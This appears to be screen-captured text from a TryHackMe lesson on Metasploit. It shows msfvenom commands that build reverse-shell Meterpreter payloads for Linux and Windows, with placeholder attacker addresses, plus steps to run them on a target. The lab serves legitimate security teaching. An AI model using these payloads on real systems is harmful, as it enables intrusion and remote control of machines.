 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to op
Title Target IP Address Expires
MetasploitMSFVENOM 10.10.151.83 44min 26s ? Add 1 hour
When the reverse shell is triggered, the connection will be received by multi/handler and provide us with a shell.
If the payload was set as Meterpreter (e.g. in a Windows executable format), multi/handler would then provide us with a Meterpreter
Other Payloads
Based on the target system's configuration (operating system, install webserver, installed interpreter, etc.), msfvenom can be used to create
payloads in almost all formats. Below are a few examples you will often use:
In all these examples, LHOST will be the IP address of your attacking machine, and LPORT will be the port on which your handler will listen.
Linux Executable and Linkable Format (elf)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
The .elf format is comparable to the .exe format in Windows. These are executable files for Linux. However, you may still need to make sure
they have executable permissions on the target machine. For example, once you have the shell.elf file on your target machine, use the
chmod +x shell.elf command to accord executable permissions. Once done, you can run this file by typing ./shell.elf on the target machine
command line.
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
FixIt42
18:46